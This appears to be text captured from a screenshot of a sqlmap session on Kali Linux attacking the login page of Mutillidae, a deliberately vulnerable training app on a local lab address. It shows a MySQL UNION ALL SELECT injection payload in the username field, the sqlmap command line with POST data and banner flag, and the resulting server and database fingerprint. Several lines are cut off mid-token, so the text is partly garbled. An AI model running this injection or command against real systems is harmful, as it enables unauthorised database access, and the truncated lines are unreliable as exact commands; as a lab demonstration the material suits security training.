 Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: username=asdf' UNION ALL SELECT NULL,NULL,NULL,CONCAT(
454a,0x716b7a7671),NULL#&password=adsf&login-php-submit-button=Logi
---
[18:51:27] [INFO] the back-end DBMS is MySQL
[18:51:27] [INFO] fetching banner
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL 5.0.12
banner:    '5.1.41-3ubuntu12.6-log'
[18:51:27] [INFO] fetched data logged to text files under '/root/.s
[*] shutting down at 18:51:27
root@kali:/opt/sqlmap# python ./sqlmap.py -u "http://192.168.1.124/
mutillidae/index.php?page=login.php" --data="username=asdf&password
=adsf&login-php-submit-button=Login" -b